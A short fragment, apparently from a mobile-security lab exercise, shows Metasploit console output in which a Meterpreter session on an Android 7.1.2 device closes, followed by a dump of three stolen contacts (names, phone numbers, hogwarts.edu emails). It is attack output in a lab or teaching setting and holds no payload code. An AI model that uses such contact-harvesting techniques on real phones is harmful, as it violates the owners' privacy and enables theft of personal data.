 [*] 10.9.0.5 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > cat contacts_dump_20210729033703.txt
[*] exec: cat contacts_dump_20210729033703.txt
======================
[+] Contacts list dump
======================
Date: 2021-07-29 03:37:03.361304817 +0000
OS: Android 7.1.2 - Linux 4.9.194-android-x86_64-gdcaac9a77ef9 (x86_64)
Remote IP: 10.9.0.5
Remote Port: 53078
#1
Name    : Alice
Number  : (403) 210-2122
Email   : alice@hogwarts.edu
#2
Name    : Bobby
Number  : (404) 789-2313
Email   : bobby@hogwarts.edu
#3
Name    : Ryan
Number  : (210) 096-6287
Email   : ryan@hogwarts.edu